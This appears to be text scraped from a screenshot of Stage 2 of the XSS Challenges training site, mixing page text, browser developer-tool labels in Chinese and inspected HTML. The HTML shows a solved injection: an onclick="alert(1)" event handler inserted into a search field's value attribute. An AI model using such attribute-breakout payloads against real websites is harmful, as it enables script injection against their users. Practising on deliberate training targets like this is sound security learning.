 XSS Challenges
Stage #2
What you have to do:
当鼠标点击此处时，弹窗
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again:
Search
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
xss-quiz.int21h.jp
1
确定
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
过滤样式 :hov .cls
<br>
Inject the following JavaScript command:
<code>alert(document.domain);</code>
<p> ••• </p>
<form action="?sid=e348595d692266f1f8ab3b4b13af405d64efcace" method="post">
<hr class="red">
No results for your Query. Try again:
<input type="text" name="p1" size="50" value="" onclick="alert(1)"> event
空白
<input type="submit" value="Search">
元素 {
}
继承自 body
body { style.cs
font-family: Verdana;
font-size: 12px;
}